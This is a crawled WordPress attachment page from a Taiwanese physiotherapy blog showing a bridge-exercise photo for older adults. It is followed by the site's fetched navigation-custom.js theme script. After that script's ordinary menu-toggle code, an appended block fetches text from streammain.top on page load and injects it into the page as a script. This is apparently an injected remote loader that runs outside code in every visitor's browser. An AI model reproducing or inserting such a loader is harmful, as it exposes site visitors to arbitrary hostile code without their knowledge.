<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://www.facebook.com/EasePain.tw/">好痛痛粉絲頁</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://blog.easepain.tw/about-easepain/">關於好痛痛 | 好痛痛的服務項目</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.easepain.tw/privacy-policy/">Privacy Policy</a></li>
</ul></div> 
            
        </div> 

</nav><!-- #site-navigation -->
      </div>


    </div> <!-- End Foundation row -->

  </header>
</div><!-- END data-sticky-container -->

<div id="content" class="site-content row"> <!-- Foundation row start -->
 
<div class="container">
    <div class="row">
        <div class="col-md-2"></div>
        <div id="primary" class="col-md-8 content-area image-attachment">
            <div id="content" class="site-content" role="main">
 
             
                <article id="post-1776" class="post-1776 attachment type-attachment status-inherit hentry">
                    <header class="entry-header">
                        <h1 class="entry-title">橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師</h1>
 
                        <div class="entry-meta">
                            Published <span class="entry-date"><time class="entry-date" datetime="2019-05-22T17:47:02+08:00" pubdate>2019-05-22</time></span> at <a href="https://blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg" title="Link to full-size image">1080 &times; 1440</a> in <a href="https://blog.easepain.tw/liu-yi-shan/core-training/" title="Return to 和爸媽一起在家練核心肌群吧！ (by 劉伊珊物理治療師)" rel="gallery">和爸媽一起在家練核心肌群吧！ (by 劉伊珊物理治療師)</a>                                                    </div><!-- .entry-meta -->
 
                        <nav id="image-navigation" class="site-navigation">
                            <span class="previous-image"></span><span class="sep"> / </span>
                            <span class="next-image"><a href='https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4%e9%81%8b%e5%8b%95-%e8%b8%a2%e8%85%bf%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82%e5%b8%ab-%e5%98%89%e4%ba%ba%e5%81%a5/'>Next &rarr;</a></span>
                        </nav><!-- #image-navigation -->
                    </header><!-- .entry-header -->
 
                    <div class="entry-content">
 
                    <div class="entry-attachment">
	                        <div class="attachment">
	                            
	                            <a href="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4%e9%81%8b%e5%8b%95-%e8%b8%a2%e8%85%bf%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82%e5%b8%ab-%e5%98%89%e4%ba%ba%e5%81%a5/" title="橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師" rel="attachment"><img width="900" height="1200" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?fit=900%2C1200&amp;ssl=1" class="attachment-1200x1200 size-1200x1200" alt="" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?w=1080&amp;ssl=1 1080w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?resize=225%2C300&amp;ssl=1 225w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?resize=800%2C1067&amp;ssl=1 800w" sizes="(max-width: 900px) 100vw, 900px" data-attachment-id="1776" data-permalink="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a9%8b%e5%bc%8f%e9%81%8b%e5%8b%95-%e9%8d%9b%e7%85%89%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4-%e5%b9%b4%e9%95%b7%e8%80%85%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?fit=1080%2C1440&amp;ssl=1" data-orig-size="1080,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg?fit=640%2C853&amp;ssl=1" /></a>
	                        </div><!-- .attachment -->
	                        	                    </div><!-- .entry-attachment -->
 
                        <div class="at-above-post addthis_tool" data-url="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a9%8b%e5%bc%8f%e9%81%8b%e5%8b%95-%e9%8d%9b%e7%85%89%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4-%e5%b9%b4%e9%95%b7%e8%80%85%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb/"></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a9%8b%e5%bc%8f%e9%81%8b%e5%8b%95-%e9%8d%9b%e7%85%89%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4-%e5%b9%b4%e9%95%b7%e8%80%85%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>相關</em></h3>
</div>                         
                    </div><!-- .entry-content -->
 
                    <footer class="entry-meta">
                                                    Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.                                                                    </footer><!-- .entry-meta -->
                </article><!-- #post-1776 -->
 
                

    <div class="comment-reply-form">
        
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">快來留言唷～					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/liu-yi-shan/core-training/attachment/%E6%A9%8B%E5%BC%8F%E9%81%8B%E5%8B%95-%E9%8D%9B%E7%85%89%E6%A0%B8%E5%BF%83%E8%82%8C%E7%BE%A4-%E5%B9%B4%E9%95%B7%E8%80%85%E9%81%8B%E5%8B%95-%E5%8A%89%E4%BC%8A%E7%8F%8A%E7%89%A9%E7%90%86%E6%B2%BB/#respond" style="display:none;">取消回覆</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe title="留言表單" src="https://jetpack.wordpress.com/jetpack-comment/?blogid=144077918&#038;postid=1776&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=%E5%BF%AB%E4%BE%86%E7%95%99%E8%A8%80%E5%94%B7%EF%BD%9E&#038;greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;color_scheme=light&#038;lang=zh_TW&#038;jetpack_version=7.0.3&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;sig=232980aa2fb22472d2fdf9d603e9817e2844242c#parent=https%3A%2F%2Fblog.easepain.tw%2Fliu-yi-shan%2Fcore-training%2Fattachment%2F%25E6%25A9%258B%25E5%25BC%258F%25E9%2581%258B%25E5%258B%2595-%25E9%258D%259B%25E7%2585%2589%25E6%25A0%25B8%25E5%25BF%2583%25E8%2582%258C%25E7%25BE%25A4-%25E5%25B9%25B4%25E9%2595%25B7%25E8%2580%2585%25E9%2581%258B%25E5%258B%2595-%25E5%258A%2589%25E4%25BC%258A%25E7%258F%258A%25E7%2589%25A9%25E7%2590%2586%25E6%25B2%25BB%2F" style="width:100%; height: 430px; border:0;" name="jetpack_remote_comment" class="jetpack_remote_comment" id="jetpack_remote_comment" sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"></iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div><!-- .comment-reply-form -->
 
             
            </div><!-- #content .site-content -->
        </div><!-- #primary .content-area .image-attachment -->
    
</div> <!--.row-->            
</div><!--.container--> 

</div><!-- #content -->

<a href="#" class="topbutton"></a><!-- Back to top button -->

<footer id="colophon" class="site-footer" role="contentinfo">

    <div class="row"><!-- Start Foundation row -->
        
<div id="supplementary">
        <div id="footer-widgets" class="footer-widgets widget-area clear" role="complementary">
            <div id="text-3" class="widget small-6 medium-4 large-3 columns widget_text">			<div class="textwidget"><p><strong id="guidenc">版權所有：引導資訊股份有限公司<br />
email: EasePain.tw@gmail.com</strong></p>
</div>
		</div><div id="eu_cookie_law_widget-2" class="widget small-6 medium-4 large-3 columns widget_eu_cookie_law_widget"><div
	class="hide-on-scroll"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="OK" class="accept" />
	</form>

	隱私權與Cookie：此網站Google套件與WP套件可使用Cookie。繼續使用即表示你同意使用Cookie。
	<a href="https://blog.easepain.tw/privacy-policy/" >
		Cookie 政策	</a>
</div>
</div>        </div> <!-- #footer-widgets -->
</div> <!-- #supplementary -->    </div><!-- End Foundation row -->
    <div class="copyright small-12 columns text-center">
    &copy; 2026 好痛痛 Blog &#8211; 復健科、骨科、物理治療醫療資訊</div>

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "5.0.21"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_language":"zh","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"one","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,lineme,messenger,plurk,gmail,google_plusone_share,twitter","elements":".addthis_inline_share_toolbox_s3c1,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page,.at-above-post,.at-above-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"one","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,lineme,messenger,plurk,gmail,google_plusone_share,twitter","elements":".addthis_inline_share_toolbox_s3c1,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page,.at-above-post,.at-above-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-cc0d2a4087ab07e0372592b7d8e7d1b9","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-cc0d2a4087ab07e0372592b7d8e7d1b9"></script><script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/navigation-custom.js?ver=20120206'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/toggle-search.js?ver=20150925'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/masonry-settings.js?ver=20150925'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/topbutton.js?ver=20150926'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/comment-reply.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/wp-embed.min.js?ver=5.0.21'></script>

		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=144077918&postid=1776&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=%E5%BF%AB%E4%BE%86%E7%95%99%E8%A8%80%E5%94%B7%EF%BD%9E&greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&color_scheme=light&lang=zh_TW&jetpack_version=7.0.3&show_cookie_consent=10&has_cookie_consent=0&sig=232980aa2fb22472d2fdf9d603e9817e2844242c#parent=https%3A%2F%2Fblog.easepain.tw%2Fliu-yi-shan%2Fcore-training%2Fattachment%2F%25E6%25A9%258B%25E5%25BC%258F%25E9%2581%258B%25E5%258B%2595-%25E9%258D%259B%25E7%2585%2589%25E6%25A0%25B8%25E5%25BF%2583%25E8%2582%258C%25E7%25BE%25A4-%25E5%25B9%25B4%25E9%2595%25B7%25E8%2580%2585%25E9%2581%258B%25E5%258B%2595-%25E5%258A%2589%25E4%25BC%258A%25E7%258F%258A%25E7%2589%25A9%25E7%2590%2586%25E6%25B2%25BB%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=144077918&postid=1776&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=%E5%BF%AB%E4%BE%86%E7%95%99%E8%A8%80%E5%94%B7%EF%BD%9E&greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&color_scheme=light&lang=zh_TW&jetpack_version=7.0.3&show_cookie_consent=10&has_cookie_consent=0&sig=232980aa2fb22472d2fdf9d603e9817e2844242c#parent=https%3A%2F%2Fblog.easepain.tw%2Fliu-yi-shan%2Fcore-training%2Fattachment%2F%25E6%25A9%258B%25E5%25BC%258F%25E9%2581%258B%25E5%258B%2595-%25E9%258D%259B%25E7%2585%2589%25E6%25A0%25B8%25E5%25BF%2583%25E8%2582%258C%25E7%25BE%25A4-%25E5%25B9%25B4%25E9%2595%25B7%25E8%2580%2585%25E9%2581%258B%25E5%258B%2595-%25E5%258A%2589%25E4%25BC%258A%25E7%258F%258A%25E7%2589%25A9%25E7%2590%2586%25E6%25B2%25BB%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						}
					}
				})

			})();
		</script>

		<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0.3',blog:'144077918',post:'1776',tz:'8',srv:'blog.easepain.tw'} ]);
	_stq.push([ 'clickTrackerInit', '144077918', '1776' ]);
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/navigation-custom.js?ver=20120206
body_size: 816
content:
jQuery(document).ready(function($){

  var menu_ul = $('.main-navigation').find('ul').first();

  menu_ul.children('.menu-item-has-children').children('a').append('<span class="simpleasy_menu_switch"><i class="fa fa-caret-right"></i></span>');

  // Touch friendly expanded nav
  $('.simpleasy_menu_switch').click(function(event){

    event.preventDefault();

    // get the child of the clicked menu switch
    var child_menu = $(this).parent().parent().children('ul');

    // get the parent link of the clicked menu switch
    var parent_link = $(this).parent();

    // check if it's currently open or closed
    if ( child_menu.hasClass('childopen') ) {
      // if it's open, close it

      // remove any "active" class from parent item
      $(parent_link).removeClass('active');
      // hide child menu
      $(child_menu).removeClass('childopen');
      // set this open menu switch to +
      $(this).html('<i class="fa fa-caret-right"></i>');

    } else {
      // if it's closed, open it

      // hide any open child menus
      menu_ul.children('ul').removeClass('childopen');
      // set any open menu switch symbols back to +
      menu_ul.children('li').children('span').html('<i class="fa fa-caret-right"></i>');

      // show correct child menu
      $(child_menu).addClass('childopen');
      // set this open menu switch to -
      $(this).html('<i class="fa fa-caret-down"></i>');

      return false;

    }

  });

  $('.navicon').click(function(){
    
    if ( menu_ul.css('display') == 'none' ) {

      menu_ul.addClass('show');
      menu_ul.removeClass('closed').addClass('open');
      menu_ul.children('.fa').removeClass('fa-navicon').addClass('fa-close');

    } else {

      menu_ul.removeClass('show');
      menu_ul.removeClass('open').addClass('closed');
      menu_ul.children('.fa').removeClass('fa-close').addClass('fa-navicon');

    }

  });

});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});